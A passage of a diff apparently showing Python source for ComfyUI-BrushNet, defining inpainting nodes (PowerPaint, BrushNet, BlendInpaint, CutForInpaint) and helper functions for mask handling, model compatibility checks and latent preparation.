|
| 148 |
+
|
| 149 |
+
add_tokens(
|
| 150 |
+
tokenizer = pp_tokenizer,
|
| 151 |
+
text_encoder = pp_text_encoder,
|
| 152 |
+
placeholder_tokens = ["P_ctxt", "P_shape", "P_obj"],
|
| 153 |
+
initialize_tokens = ["a", "a", "a"],
|
| 154 |
+
num_vectors_per_token = 10,
|
| 155 |
+
)
|
| 156 |
+
|
| 157 |
+
pp_text_encoder.load_state_dict(comfy.utils.load_torch_file(pp_CLIP_file), strict=False)
|
| 158 |
+
|
| 159 |
+
print('PowerPaint CLIP file: ', pp_CLIP_file)
|
| 160 |
+
|
| 161 |
+
pp_clip.tokenizer.clip_l.tokenizer = pp_tokenizer
|
| 162 |
+
pp_clip.patcher.model.clip_l.transformer = pp_text_encoder
|
| 163 |
+
|
| 164 |
+
return (pp_clip,)
|
| 165 |
+
|
| 166 |
+
|
| 167 |
+
class PowerPaint:
|
| 168 |
+
|
| 169 |
+
@classmethod
|
| 170 |
+
def INPUT_TYPES(s):
|
| 171 |
+
return {"required":
|
| 172 |
+
{
|
| 173 |
+
"model": ("MODEL",),
|
| 174 |
+
"vae": ("VAE", ),
|
| 175 |
+
"image": ("IMAGE",),
|
| 176 |
+
"mask": ("MASK",),
|
| 177 |
+
"powerpaint": ("BRMODEL", ),
|
| 178 |
+
"clip": ("CLIP", ),
|
| 179 |
+
"positive": ("CONDITIONING", ),
|
| 180 |
+
"negative": ("CONDITIONING", ),
|
| 181 |
+
"fitting" : ("FLOAT", {"default": 1.0, "min": 0.3, "max": 1.0}),
|
| 182 |
+
"function": (['text guided', 'shape guided', 'object removal', 'context aware', 'image outpainting'], ),
|
| 183 |
+
"scale": ("FLOAT", {"default": 1.0, "min": 0.0, "max": 10.0}),
|
| 184 |
+
"start_at": ("INT", {"default": 0, "min": 0, "max": 10000}),
|
| 185 |
+
"end_at": ("INT", {"default": 10000, "min": 0, "max": 10000}),
|
| 186 |
+
"save_memory": (['none', 'auto', 'max'], ),
|
| 187 |
+
},
|
| 188 |
+
}
|
| 189 |
+
|
| 190 |
+
CATEGORY = "inpaint"
|
| 191 |
+
RETURN_TYPES = ("MODEL","CONDITIONING","CONDITIONING","LATENT",)
|
| 192 |
+
RETURN_NAMES = ("model","positive","negative","latent",)
|
| 193 |
+
|
| 194 |
+
FUNCTION = "model_update"
|
| 195 |
+
|
| 196 |
+
def model_update(self, model, vae, image, mask, powerpaint, clip, positive, negative, fitting, function, scale, start_at, end_at, save_memory):
|
| 197 |
+
|
| 198 |
+
is_SDXL, is_PP = check_compatibilty(model, powerpaint)
|
| 199 |
+
if not is_PP:
|
| 200 |
+
raise Exception("BrushNet model was loaded, please use BrushNet node")
|
| 201 |
+
|
| 202 |
+
# Make a copy of the model so that we're not patching it everywhere in the workflow.
|
| 203 |
+
model = model.clone()
|
| 204 |
+
|
| 205 |
+
# prepare image and mask
|
| 206 |
+
# no batches for original image and mask
|
| 207 |
+
masked_image, mask = prepare_image(image, mask)
|
| 208 |
+
|
| 209 |
+
batch = masked_image.shape[0]
|
| 210 |
+
#width = masked_image.shape[2]
|
| 211 |
+
#height = masked_image.shape[1]
|
| 212 |
+
|
| 213 |
+
if hasattr(model.model.model_config, 'latent_format') and hasattr(model.model.model_config.latent_format, 'scale_factor'):
|
| 214 |
+
scaling_factor = model.model.model_config.latent_format.scale_factor
|
| 215 |
+
else:
|
| 216 |
+
scaling_factor = sd15_scaling_factor
|
| 217 |
+
|
| 218 |
+
torch_dtype = powerpaint['dtype']
|
| 219 |
+
|
| 220 |
+
# prepare conditioning latents
|
| 221 |
+
conditioning_latents = get_image_latents(masked_image, mask, vae, scaling_factor)
|
| 222 |
+
conditioning_latents[0] = conditioning_latents[0].to(dtype=torch_dtype).to(powerpaint['brushnet'].device)
|
| 223 |
+
conditioning_latents[1] = conditioning_latents[1].to(dtype=torch_dtype).to(powerpaint['brushnet'].device)
|
| 224 |
+
|
| 225 |
+
# prepare embeddings
|
| 226 |
+
|
| 227 |
+
if function == "object removal":
|
| 228 |
+
promptA = "P_ctxt"
|
| 229 |
+
promptB = "P_ctxt"
|
| 230 |
+
negative_promptA = "P_obj"
|
| 231 |
+
negative_promptB = "P_obj"
|
| 232 |
+
print('You should add to positive prompt: "empty scene blur"')
|
| 233 |
+
#positive = positive + " empty scene blur"
|
| 234 |
+
elif function == "context aware":
|
| 235 |
+
promptA = "P_ctxt"
|
| 236 |
+
promptB = "P_ctxt"
|
| 237 |
+
negative_promptA = ""
|
| 238 |
+
negative_promptB = ""
|
| 239 |
+
#positive = positive + " empty scene"
|
| 240 |
+
print('You should add to positive prompt: "empty scene"')
|
| 241 |
+
elif function == "shape guided":
|
| 242 |
+
promptA = "P_shape"
|
| 243 |
+
promptB = "P_ctxt"
|
| 244 |
+
negative_promptA = "P_shape"
|
| 245 |
+
negative_promptB = "P_ctxt"
|
| 246 |
+
elif function == "image outpainting":
|
| 247 |
+
promptA = "P_ctxt"
|
| 248 |
+
promptB = "P_ctxt"
|
| 249 |
+
negative_promptA = "P_obj"
|
| 250 |
+
negative_promptB = "P_obj"
|
| 251 |
+
#positive = positive + " empty scene"
|
| 252 |
+
print('You should add to positive prompt: "empty scene"')
|
| 253 |
+
else:
|
| 254 |
+
promptA = "P_obj"
|
| 255 |
+
promptB = "P_obj"
|
| 256 |
+
negative_promptA = "P_obj"
|
| 257 |
+
negative_promptB = "P_obj"
|
| 258 |
+
|
| 259 |
+
tokens = clip.tokenize(promptA)
|
| 260 |
+
prompt_embedsA = clip.encode_from_tokens(tokens, return_pooled=False)
|
| 261 |
+
|
| 262 |
+
tokens = clip.tokenize(negative_promptA)
|
| 263 |
+
negative_prompt_embedsA = clip.encode_from_tokens(tokens, return_pooled=False)
|
| 264 |
+
|
| 265 |
+
tokens = clip.tokenize(promptB)
|
| 266 |
+
prompt_embedsB = clip.encode_from_tokens(tokens, return_pooled=False)
|
| 267 |
+
|
| 268 |
+
tokens = clip.tokenize(negative_promptB)
|
| 269 |
+
negative_prompt_embedsB = clip.encode_from_tokens(tokens, return_pooled=False)
|
| 270 |
+
|
| 271 |
+
prompt_embeds_pp = (prompt_embedsA * fitting + (1.0 - fitting) * prompt_embedsB).to(dtype=torch_dtype).to(powerpaint['brushnet'].device)
|
| 272 |
+
negative_prompt_embeds_pp = (negative_prompt_embedsA * fitting + (1.0 - fitting) * negative_prompt_embedsB).to(dtype=torch_dtype).to(powerpaint['brushnet'].device)
|
| 273 |
+
|
| 274 |
+
# unload vae and CLIPs
|
| 275 |
+
del vae
|
| 276 |
+
del clip
|
| 277 |
+
for loaded_model in comfy.model_management.current_loaded_models:
|
| 278 |
+
if type(loaded_model.model.model) in ModelsToUnload:
|
| 279 |
+
comfy.model_management.current_loaded_models.remove(loaded_model)
|
| 280 |
+
loaded_model.model_unload()
|
| 281 |
+
del loaded_model
|
| 282 |
+
|
| 283 |
+
# apply patch to model
|
| 284 |
+
|
| 285 |
+
brushnet_conditioning_scale = scale
|
| 286 |
+
control_guidance_start = start_at
|
| 287 |
+
control_guidance_end = end_at
|
| 288 |
+
|
| 289 |
+
if save_memory != 'none':
|
| 290 |
+
powerpaint['brushnet'].set_attention_slice(save_memory)
|
| 291 |
+
|
| 292 |
+
add_brushnet_patch(model,
|
| 293 |
+
powerpaint['brushnet'],
|
| 294 |
+
torch_dtype,
|
| 295 |
+
conditioning_latents,
|
| 296 |
+
(brushnet_conditioning_scale, control_guidance_start, control_guidance_end),
|
| 297 |
+
negative_prompt_embeds_pp, prompt_embeds_pp,
|
| 298 |
+
None, None, None,
|
| 299 |
+
False)
|
| 300 |
+
|
| 301 |
+
latent = torch.zeros([batch, 4, conditioning_latents[0].shape[2], conditioning_latents[0].shape[3]], device=powerpaint['brushnet'].device)
|
| 302 |
+
|
| 303 |
+
return (model, positive, negative, {"samples":latent},)
|
| 304 |
+
|
| 305 |
+
|
| 306 |
+
class BrushNet:
|
| 307 |
+
|
| 308 |
+
@classmethod
|
| 309 |
+
def INPUT_TYPES(s):
|
| 310 |
+
return {"required":
|
| 311 |
+
{
|
| 312 |
+
"model": ("MODEL",),
|
| 313 |
+
"vae": ("VAE", ),
|
| 314 |
+
"image": ("IMAGE",),
|
| 315 |
+
"mask": ("MASK",),
|
| 316 |
+
"brushnet": ("BRMODEL", ),
|
| 317 |
+
"positive": ("CONDITIONING", ),
|
| 318 |
+
"negative": ("CONDITIONING", ),
|
| 319 |
+
"scale": ("FLOAT", {"default": 1.0, "min": 0.0, "max": 10.0}),
|
| 320 |
+
"start_at": ("INT", {"default": 0, "min": 0, "max": 10000}),
|
| 321 |
+
"end_at": ("INT", {"default": 10000, "min": 0, "max": 10000}),
|
| 322 |
+
},
|
| 323 |
+
}
|
| 324 |
+
|
| 325 |
+
CATEGORY = "inpaint"
|
| 326 |
+
RETURN_TYPES = ("MODEL","CONDITIONING","CONDITIONING","LATENT",)
|
| 327 |
+
RETURN_NAMES = ("model","positive","negative","latent",)
|
| 328 |
+
|
| 329 |
+
FUNCTION = "model_update"
|
| 330 |
+
|
| 331 |
+
def model_update(self, model, vae, image, mask, brushnet, positive, negative, scale, start_at, end_at):
|
| 332 |
+
|
| 333 |
+
is_SDXL, is_PP = check_compatibilty(model, brushnet)
|
| 334 |
+
|
| 335 |
+
if is_PP:
|
| 336 |
+
raise Exception("PowerPaint model was loaded, please use PowerPaint node")
|
| 337 |
+
|
| 338 |
+
# Make a copy of the model so that we're not patching it everywhere in the workflow.
|
| 339 |
+
model = model.clone()
|
| 340 |
+
|
| 341 |
+
# prepare image and mask
|
| 342 |
+
# no batches for original image and mask
|
| 343 |
+
masked_image, mask = prepare_image(image, mask)
|
| 344 |
+
|
| 345 |
+
batch = masked_image.shape[0]
|
| 346 |
+
width = masked_image.shape[2]
|
| 347 |
+
height = masked_image.shape[1]
|
| 348 |
+
|
| 349 |
+
if hasattr(model.model.model_config, 'latent_format') and hasattr(model.model.model_config.latent_format, 'scale_factor'):
|
| 350 |
+
scaling_factor = model.model.model_config.latent_format.scale_factor
|
| 351 |
+
elif is_SDXL:
|
| 352 |
+
scaling_factor = sdxl_scaling_factor
|
| 353 |
+
else:
|
| 354 |
+
scaling_factor = sd15_scaling_factor
|
| 355 |
+
|
| 356 |
+
torch_dtype = brushnet['dtype']
|
| 357 |
+
|
| 358 |
+
# prepare conditioning latents
|
| 359 |
+
conditioning_latents = get_image_latents(masked_image, mask, vae, scaling_factor)
|
| 360 |
+
conditioning_latents[0] = conditioning_latents[0].to(dtype=torch_dtype).to(brushnet['brushnet'].device)
|
| 361 |
+
conditioning_latents[1] = conditioning_latents[1].to(dtype=torch_dtype).to(brushnet['brushnet'].device)
|
| 362 |
+
|
| 363 |
+
# unload vae
|
| 364 |
+
del vae
|
| 365 |
+
for loaded_model in comfy.model_management.current_loaded_models:
|
| 366 |
+
if type(loaded_model.model.model) in ModelsToUnload:
|
| 367 |
+
comfy.model_management.current_loaded_models.remove(loaded_model)
|
| 368 |
+
loaded_model.model_unload()
|
| 369 |
+
del loaded_model
|
| 370 |
+
|
| 371 |
+
# prepare embeddings
|
| 372 |
+
|
| 373 |
+
prompt_embeds = positive[0][0].to(dtype=torch_dtype).to(brushnet['brushnet'].device)
|
| 374 |
+
negative_prompt_embeds = negative[0][0].to(dtype=torch_dtype).to(brushnet['brushnet'].device)
|
| 375 |
+
|
| 376 |
+
max_tokens = max(prompt_embeds.shape[1], negative_prompt_embeds.shape[1])
|
| 377 |
+
if prompt_embeds.shape[1] < max_tokens:
|
| 378 |
+
multiplier = max_tokens // 77 - prompt_embeds.shape[1] // 77
|
| 379 |
+
prompt_embeds = torch.concat([prompt_embeds] + [prompt_embeds[:,-77:,:]] * multiplier, dim=1)
|
| 380 |
+
print('BrushNet: negative prompt more than 75 tokens:', negative_prompt_embeds.shape, 'multiplying prompt_embeds')
|
| 381 |
+
if negative_prompt_embeds.shape[1] < max_tokens:
|
| 382 |
+
multiplier = max_tokens // 77 - negative_prompt_embeds.shape[1] // 77
|
| 383 |
+
negative_prompt_embeds = torch.concat([negative_prompt_embeds] + [negative_prompt_embeds[:,-77:,:]] * multiplier, dim=1)
|
| 384 |
+
print('BrushNet: positive prompt more than 75 tokens:', prompt_embeds.shape, 'multiplying negative_prompt_embeds')
|
| 385 |
+
|
| 386 |
+
if len(positive[0]) > 1 and 'pooled_output' in positive[0][1] and positive[0][1]['pooled_output'] is not None:
|
| 387 |
+
pooled_prompt_embeds = positive[0][1]['pooled_output'].to(dtype=torch_dtype).to(brushnet['brushnet'].device)
|
| 388 |
+
else:
|
| 389 |
+
print('BrushNet: positive conditioning has not pooled_output')
|
| 390 |
+
if is_SDXL:
|
| 391 |
+
print('BrushNet will not produce correct results')
|
| 392 |
+
pooled_prompt_embeds = torch.empty([2, 1280], device=brushnet['brushnet'].device).to(dtype=torch_dtype)
|
| 393 |
+
|
| 394 |
+
if len(negative[0]) > 1 and 'pooled_output' in negative[0][1] and negative[0][1]['pooled_output'] is not None:
|
| 395 |
+
negative_pooled_prompt_embeds = negative[0][1]['pooled_output'].to(dtype=torch_dtype).to(brushnet['brushnet'].device)
|
| 396 |
+
else:
|
| 397 |
+
print('BrushNet: negative conditioning has not pooled_output')
|
| 398 |
+
if is_SDXL:
|
| 399 |
+
print('BrushNet will not produce correct results')
|
| 400 |
+
negative_pooled_prompt_embeds = torch.empty([1, pooled_prompt_embeds.shape[1]], device=brushnet['brushnet'].device).to(dtype=torch_dtype)
|
| 401 |
+
|
| 402 |
+
time_ids = torch.FloatTensor([[height, width, 0., 0., height, width]]).to(dtype=torch_dtype).to(brushnet['brushnet'].device)
|
| 403 |
+
|
| 404 |
+
if not is_SDXL:
|
| 405 |
+
pooled_prompt_embeds = None
|
| 406 |
+
negative_pooled_prompt_embeds = None
|
| 407 |
+
time_ids = None
|
| 408 |
+
|
| 409 |
+
# apply patch to model
|
| 410 |
+
|
| 411 |
+
brushnet_conditioning_scale = scale
|
| 412 |
+
control_guidance_start = start_at
|
| 413 |
+
control_guidance_end = end_at
|
| 414 |
+
|
| 415 |
+
add_brushnet_patch(model,
|
| 416 |
+
brushnet['brushnet'],
|
| 417 |
+
torch_dtype,
|
| 418 |
+
conditioning_latents,
|
| 419 |
+
(brushnet_conditioning_scale, control_guidance_start, control_guidance_end),
|
| 420 |
+
prompt_embeds, negative_prompt_embeds,
|
| 421 |
+
pooled_prompt_embeds, negative_pooled_prompt_embeds, time_ids,
|
| 422 |
+
False)
|
| 423 |
+
|
| 424 |
+
latent = torch.zeros([batch, 4, conditioning_latents[0].shape[2], conditioning_latents[0].shape[3]], device=brushnet['brushnet'].device)
|
| 425 |
+
|
| 426 |
+
return (model, positive, negative, {"samples":latent},)
|
| 427 |
+
|
| 428 |
+
|
| 429 |
+
class BlendInpaint:
|
| 430 |
+
|
| 431 |
+
@classmethod
|
| 432 |
+
def INPUT_TYPES(s):
|
| 433 |
+
return {"required":
|
| 434 |
+
{
|
| 435 |
+
"inpaint": ("IMAGE",),
|
| 436 |
+
"original": ("IMAGE",),
|
| 437 |
+
"mask": ("MASK",),
|
| 438 |
+
"kernel": ("INT", {"default": 10, "min": 1, "max": 1000}),
|
| 439 |
+
"sigma": ("FLOAT", {"default": 10.0, "min": 0.01, "max": 1000}),
|
| 440 |
+
},
|
| 441 |
+
"optional":
|
| 442 |
+
{
|
| 443 |
+
"origin": ("VECTOR",),
|
| 444 |
+
},
|
| 445 |
+
}
|
| 446 |
+
|
| 447 |
+
CATEGORY = "inpaint"
|
| 448 |
+
RETURN_TYPES = ("IMAGE","MASK",)
|
| 449 |
+
RETURN_NAMES = ("image","MASK",)
|
| 450 |
+
|
| 451 |
+
FUNCTION = "blend_inpaint"
|
| 452 |
+
|
| 453 |
+
def blend_inpaint(self, inpaint: torch.Tensor, original: torch.Tensor, mask, kernel: int, sigma:int, origin=None) -> Tuple[torch.Tensor]:
|
| 454 |
+
|
| 455 |
+
original, mask = check_image_mask(original, mask, 'Blend Inpaint')
|
| 456 |
+
|
| 457 |
+
if len(inpaint.shape) < 4:
|
| 458 |
+
# image tensor shape should be [B, H, W, C], but batch somehow is missing
|
| 459 |
+
inpaint = inpaint[None,:,:,:]
|
| 460 |
+
|
| 461 |
+
if inpaint.shape[0] < original.shape[0]:
|
| 462 |
+
print("Blend Inpaint gets batch of original images (%d) but only (%d) inpaint images" % (original.shape[0], inpaint.shape[0]))
|
| 463 |
+
original= original[:inpaint.shape[0],:,:]
|
| 464 |
+
mask = mask[:inpaint.shape[0],:,:]
|
| 465 |
+
|
| 466 |
+
if inpaint.shape[0] > original.shape[0]:
|
| 467 |
+
# batch over inpaint
|
| 468 |
+
count = 0
|
| 469 |
+
original_list = []
|
| 470 |
+
mask_list = []
|
| 471 |
+
origin_list = []
|
| 472 |
+
while (count < inpaint.shape[0]):
|
| 473 |
+
for i in range(original.shape[0]):
|
| 474 |
+
original_list.append(original[i][None,:,:,:])
|
| 475 |
+
mask_list.append(mask[i][None,:,:])
|
| 476 |
+
if origin is not None:
|
| 477 |
+
origin_list.append(origin[i][None,:])
|
| 478 |
+
count += 1
|
| 479 |
+
if count >= inpaint.shape[0]:
|
| 480 |
+
break
|
| 481 |
+
original = torch.concat(original_list, dim=0)
|
| 482 |
+
mask = torch.concat(mask_list, dim=0)
|
| 483 |
+
if origin is not None:
|
| 484 |
+
origin = torch.concat(origin_list, dim=0)
|
| 485 |
+
|
| 486 |
+
if kernel % 2 == 0:
|
| 487 |
+
kernel += 1
|
| 488 |
+
transform = T.GaussianBlur(kernel_size=(kernel, kernel), sigma=(sigma, sigma))
|
| 489 |
+
|
| 490 |
+
ret = []
|
| 491 |
+
blurred = []
|
| 492 |
+
for i in range(inpaint.shape[0]):
|
| 493 |
+
if origin is None:
|
| 494 |
+
blurred_mask = transform(mask[i][None,None,:,:]).to(original.device).to(original.dtype)
|
| 495 |
+
blurred.append(blurred_mask[0])
|
| 496 |
+
|
| 497 |
+
result = torch.nn.functional.interpolate(
|
| 498 |
+
inpaint[i][None,:,:,:].permute(0, 3, 1, 2),
|
| 499 |
+
size=(
|
| 500 |
+
original[i].shape[0],
|
| 501 |
+
original[i].shape[1],
|
| 502 |
+
)
|
| 503 |
+
).permute(0, 2, 3, 1).to(original.device).to(original.dtype)
|
| 504 |
+
else:
|
| 505 |
+
# got mask from CutForInpaint
|
| 506 |
+
height, width, _ = original[i].shape
|
| 507 |
+
x0 = origin[i][0].item()
|
| 508 |
+
y0 = origin[i][1].item()
|
| 509 |
+
|
| 510 |
+
if mask[i].shape[0] < height or mask[i].shape[1] < width:
|
| 511 |
+
padded_mask = F.pad(input=mask[i], pad=(x0, width-x0-mask[i].shape[1],
|
| 512 |
+
y0, height-y0-mask[i].shape[0]), mode='constant', value=0)
|
| 513 |
+
else:
|
| 514 |
+
padded_mask = mask[i]
|
| 515 |
+
blurred_mask = transform(padded_mask[None,None,:,:]).to(original.device).to(original.dtype)
|
| 516 |
+
blurred.append(blurred_mask[0][0])
|
| 517 |
+
|
| 518 |
+
result = F.pad(input=inpaint[i], pad=(0, 0, x0, width-x0-inpaint[i].shape[1],
|
| 519 |
+
y0, height-y0-inpaint[i].shape[0]), mode='constant', value=0)
|
| 520 |
+
result = result[None,:,:,:].to(original.device).to(original.dtype)
|
| 521 |
+
|
| 522 |
+
ret.append(original[i] * (1.0 - blurred_mask[0][0][:,:,None]) + result[0] * blurred_mask[0][0][:,:,None])
|
| 523 |
+
|
| 524 |
+
return (torch.stack(ret), torch.stack(blurred), )
|
| 525 |
+
|
| 526 |
+
|
| 527 |
+
class CutForInpaint:
|
| 528 |
+
|
| 529 |
+
@classmethod
|
| 530 |
+
def INPUT_TYPES(s):
|
| 531 |
+
return {"required":
|
| 532 |
+
{
|
| 533 |
+
"image": ("IMAGE",),
|
| 534 |
+
"mask": ("MASK",),
|
| 535 |
+
"width": ("INT", {"default": 512, "min": 64, "max": 2048}),
|
| 536 |
+
"height": ("INT", {"default": 512, "min": 64, "max": 2048}),
|
| 537 |
+
},
|
| 538 |
+
}
|
| 539 |
+
|
| 540 |
+
CATEGORY = "inpaint"
|
| 541 |
+
RETURN_TYPES = ("IMAGE","MASK","VECTOR",)
|
| 542 |
+
RETURN_NAMES = ("image","mask","origin",)
|
| 543 |
+
|
| 544 |
+
FUNCTION = "cut_for_inpaint"
|
| 545 |
+
|
| 546 |
+
def cut_for_inpaint(self, image: torch.Tensor, mask: torch.Tensor, width: int, height: int):
|
| 547 |
+
|
| 548 |
+
image, mask = check_image_mask(image, mask, 'BrushNet')
|
| 549 |
+
|
| 550 |
+
ret = []
|
| 551 |
+
msk = []
|
| 552 |
+
org = []
|
| 553 |
+
for i in range(image.shape[0]):
|
| 554 |
+
x0, y0, w, h = cut_with_mask(mask[i], width, height)
|
| 555 |
+
ret.append((image[i][y0:y0+h,x0:x0+w,:]))
|
| 556 |
+
msk.append((mask[i][y0:y0+h,x0:x0+w]))
|
| 557 |
+
org.append(torch.IntTensor([x0,y0]))
|
| 558 |
+
|
| 559 |
+
return (torch.stack(ret), torch.stack(msk), torch.stack(org), )
|
| 560 |
+
|
| 561 |
+
|
| 562 |
+
#### Utility function
|
| 563 |
+
|
| 564 |
+
def get_files_with_extension(folder_name, extension=['.safetensors']):
|
| 565 |
+
|
| 566 |
+
try:
|
| 567 |
+
folders = folder_paths.get_folder_paths(folder_name)
|
| 568 |
+
except:
|
| 569 |
+
folders = []
|
| 570 |
+
|
| 571 |
+
if not folders:
|
| 572 |
+
folders = [os.path.join(folder_paths.models_dir, folder_name)]
|
| 573 |
+
if not os.path.isdir(folders[0]):
|
| 574 |
+
folders = [os.path.join(folder_paths.base_path, folder_name)]
|
| 575 |
+
if not os.path.isdir(folders[0]):
|
| 576 |
+
return {}
|
| 577 |
+
|
| 578 |
+
filtered_folders = []
|
| 579 |
+
for x in folders:
|
| 580 |
+
if not os.path.isdir(x):
|
| 581 |
+
continue
|
| 582 |
+
the_same = False
|
| 583 |
+
for y in filtered_folders:
|
| 584 |
+
if os.path.samefile(x, y):
|
| 585 |
+
the_same = True
|
| 586 |
+
break
|
| 587 |
+
if not the_same:
|
| 588 |
+
filtered_folders.append(x)
|
| 589 |
+
|
| 590 |
+
if not filtered_folders:
|
| 591 |
+
return {}
|
| 592 |
+
|
| 593 |
+
output = {}
|
| 594 |
+
for x in filtered_folders:
|
| 595 |
+
files, folders_all = folder_paths.recursive_search(x, excluded_dir_names=[".git"])
|
| 596 |
+
filtered_files = folder_paths.filter_files_extensions(files, extension)
|
| 597 |
+
|
| 598 |
+
for f in filtered_files:
|
| 599 |
+
output[f] = x
|
| 600 |
+
|
| 601 |
+
return output
|
| 602 |
+
|
| 603 |
+
|
| 604 |
+
# get blocks from state_dict so we could know which model it is
|
| 605 |
+
def brushnet_blocks(sd):
|
| 606 |
+
brushnet_down_block = 0
|
| 607 |
+
brushnet_mid_block = 0
|
| 608 |
+
brushnet_up_block = 0
|
| 609 |
+
for key in sd:
|
| 610 |
+
if 'brushnet_down_block' in key:
|
| 611 |
+
brushnet_down_block += 1
|
| 612 |
+
if 'brushnet_mid_block' in key:
|
| 613 |
+
brushnet_mid_block += 1
|
| 614 |
+
if 'brushnet_up_block' in key:
|
| 615 |
+
brushnet_up_block += 1
|
| 616 |
+
return (brushnet_down_block, brushnet_mid_block, brushnet_up_block, len(sd))
|
| 617 |
+
|
| 618 |
+
|
| 619 |
+
# Check models compatibility
|
| 620 |
+
def check_compatibilty(model, brushnet):
|
| 621 |
+
is_SDXL = False
|
| 622 |
+
is_PP = False
|
| 623 |
+
if isinstance(model.model.model_config, comfy.supported_models.SD15):
|
| 624 |
+
print('Base model type: SD1.5')
|
| 625 |
+
is_SDXL = False
|
| 626 |
+
if brushnet["SDXL"]:
|
| 627 |
+
raise Exception("Base model is SD15, but BrushNet is SDXL type")
|
| 628 |
+
if brushnet["PP"]:
|
| 629 |
+
is_PP = True
|
| 630 |
+
elif isinstance(model.model.model_config, comfy.supported_models.SDXL):
|
| 631 |
+
print('Base model type: SDXL')
|
| 632 |
+
is_SDXL = True
|
| 633 |
+
if not brushnet["SDXL"]:
|
| 634 |
+
raise Exception("Base model is SDXL, but BrushNet is SD15 type")
|
| 635 |
+
else:
|
| 636 |
+
print('Base model type: ', type(model.model.model_config))
|
| 637 |
+
raise Exception("Unsupported model type: " + str(type(model.model.model_config)))
|
| 638 |
+
|
| 639 |
+
return (is_SDXL, is_PP)
|
| 640 |
+
|
| 641 |
+
|
| 642 |
+
def check_image_mask(image, mask, name):
|
| 643 |
+
if len(image.shape) < 4:
|
| 644 |
+
# image tensor shape should be [B, H, W, C], but batch somehow is missing
|
| 645 |
+
image = image[None,:,:,:]
|
| 646 |
+
|
| 647 |
+
if len(mask.shape) > 3:
|
| 648 |
+
# mask tensor shape should be [B, H, W] but we get [B, H, W, C], image may be?
|
| 649 |
+
# take first mask, red channel
|
| 650 |
+
mask = (mask[:,:,:,0])[:,:,:]
|
| 651 |
+
elif len(mask.shape) < 3:
|
| 652 |
+
# mask tensor shape should be [B, H, W] but batch somehow is missing
|
| 653 |
+
mask = mask[None,:,:]
|
| 654 |
+
|
| 655 |
+
if image.shape[0] > mask.shape[0]:
|
| 656 |
+
print(name, "gets batch of images (%d) but only %d masks" % (image.shape[0], mask.shape[0]))
|
| 657 |
+
if mask.shape[0] == 1:
|
| 658 |
+
print(name, "will copy the mask to fill batch")
|
| 659 |
+
mask = torch.cat([mask] * image.shape[0], dim=0)
|
| 660 |
+
else:
|
| 661 |
+
print(name, "will add empty masks to fill batch")
|
| 662 |
+
empty_mask = torch.zeros([image.shape[0] - mask.shape[0], mask.shape[1], mask.shape[2]])
|
| 663 |
+
mask = torch.cat([mask, empty_mask], dim=0)
|
| 664 |
+
elif image.shape[0] < mask.shape[0]:
|
| 665 |
+
print(name, "gets batch of images (%d) but too many (%d) masks" % (image.shape[0], mask.shape[0]))
|
| 666 |
+
mask = mask[:image.shape[0],:,:]
|
| 667 |
+
|
| 668 |
+
return (image, mask)
|
| 669 |
+
|
| 670 |
+
|
| 671 |
+
# Prepare image and mask
|
| 672 |
+
def prepare_image(image, mask):
|
| 673 |
+
|
| 674 |
+
image, mask = check_image_mask(image, mask, 'BrushNet')
|
| 675 |
+
|
| 676 |
+
print("BrushNet image.shape =", image.shape, "mask.shape =", mask.shape)
|
| 677 |
+
|
| 678 |
+
if mask.shape[2] != image.shape[2] or mask.shape[1] != image.shape[1]:
|
| 679 |
+
raise Exception("Image and mask should be the same size")
|
| 680 |
+
|
| 681 |
+
# As a suggestion of inferno46n2 (https://github.com/nullquant/ComfyUI-BrushNet/issues/64)
|
| 682 |
+
mask = mask.round()
|
| 683 |
+
|
| 684 |
+
masked_image = image * (1.0 - mask[:,:,:,None])
|
| 685 |
+
|
| 686 |
+
return (masked_image, mask)
|
| 687 |
+
|
| 688 |
+
|
| 689 |
+
# Get origin of the mask
|
| 690 |
+
def cut_with_mask(mask, width, height):
|
| 691 |
+
iy, ix = (mask == 1).nonzero(as_tuple=True)
|
| 692 |
+
|
| 693 |
+
h0, w0 = mask.shape
|
| 694 |
+
|
| 695 |
+
if iy.numel() == 0:
|
| 696 |
+
x_c = w0 / 2.0
|
| 697 |
+
y_c = h0 / 2.0
|
| 698 |
+
else:
|
| 699 |
+
x_min = ix.min().item()
|
| 700 |
+
x_max = ix.max().item()
|
| 701 |
+
y_min = iy.min().item()
|
| 702 |
+
y_max = iy.max().item()
|
| 703 |
+
|
| 704 |
+
if x_max - x_min > width or y_max - y_min > height:
|
| 705 |
+
raise Exception("Masked area is bigger than provided dimensions")
|
| 706 |
+
|
| 707 |
+
x_c = (x_min + x_max) / 2.0
|
| 708 |
+
y_c = (y_min + y_max) / 2.0
|
| 709 |
+
|
| 710 |
+
width2 = width / 2.0
|
| 711 |
+
height2 = height / 2.0
|
| 712 |
+
|
| 713 |
+
if w0 <= width:
|
| 714 |
+
x0 = 0
|
| 715 |
+
w = w0
|
| 716 |
+
else:
|
| 717 |
+
x0 = max(0, x_c - width2)
|
| 718 |
+
w = width
|
| 719 |
+
if x0 + width > w0:
|
| 720 |
+
x0 = w0 - width
|
| 721 |
+
|
| 722 |
+
if h0 <= height:
|
| 723 |
+
y0 = 0
|
| 724 |
+
h = h0
|
| 725 |
+
else:
|
| 726 |
+
y0 = max(0, y_c - height2)
|
| 727 |
+
h = height
|
| 728 |
+
if y0 + height > h0:
|
| 729 |
+
y0 = h0 - height
|
| 730 |
+
|
| 731 |
+
return (int(x0), int(y0), int(w), int(h))
|
| 732 |
+
|
| 733 |
+
|
| 734 |
+
# Prepare conditioning_latents
|
| 735 |
+
@torch.inference_mode()
|
| 736 |
+
def get_image_latents(masked_image, mask, vae, scaling_factor):
|
| 737 |
+
processed_image = masked_image.to(vae.device)
|
| 738 |
+
image_latents = vae.encode(processed_image[:,:,:,:3]) * scaling_factor
|
| 739 |
+
processed_mask = 1. - mask[:,None,:,:]
|
| 740 |
+
interpolated_mask = torch.nn.functional.interpolate(
|
| 741 |
+
processed_mask,
|
| 742 |
+
size=(
|
| 743 |
+
image_latents.shape[-2],
|
| 744 |
+
image_latents.shape[-1]
|
| 745 |
+
)
|
| 746 |
+
)
|
| 747 |
+
interpolated_mask = interpolated_mask.to(image_latents.device)
|
| 748 |
+
|
| 749 |
+
conditioning_latents = [image_latents, interpolated_mask]
|
| 750 |
+
|
| 751 |
+
print('BrushNet CL: image_latents shape =', image_latents.shape, 'interpolated_mask shape =', interpolated_mask.shape)
|
| 752 |
+
|
| 753 |
+
return conditioning_latents
|
| 754 |
+
|
| 755 |
+
|
| 756 |
+
# Main function where magic happens
|
| 757 |
+
@torch.inference_mode()
|
| 758 |
+
def brushnet_inference(x, timesteps, transformer_options, debug):
|
